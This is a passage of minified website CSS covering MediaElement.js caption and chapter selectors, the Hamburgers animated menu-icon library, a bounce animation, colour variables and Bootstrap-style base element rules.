0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{width:40px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:40px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:80px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:80px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-80px;top:-80px;transform:translate3d(80px,80px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-80px;top:-80px;transform:translate3d(-80px,80px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-80px;top:80px;transform:translate3d(80px,-80px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-80px;top:80px;transform:translate3d(-80px,-80px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.bounce-1{-webkit-animation-name:bounce-1;-o-animation-name:bounce-1;animation-name:bounce-1;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes bounce-1{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-1{0%{-o-transform:translateY(0);transform:translateY(0)}50%{-o-transform:translateY(-10px);transform:translateY(-10px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-1{0%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}html{overflow:scroll;overflow-x:hidden}::-webkit-scrollbar{width:0;background:transparent;display:none}body ::-webkit-scrollbar{display:none}:root{--blue:#0070ff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#0a0f3b;--secondary:#004aad;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#111;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-xxl:1440px;--breakpoint-xxxl:1600px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-size:1rem;font-weight:100;line-height:1.2;color:#0a0f3b;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:900}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time,small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0a0f3b;text-decoration:none;background-color:transparent}a:hover{color:#000;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header 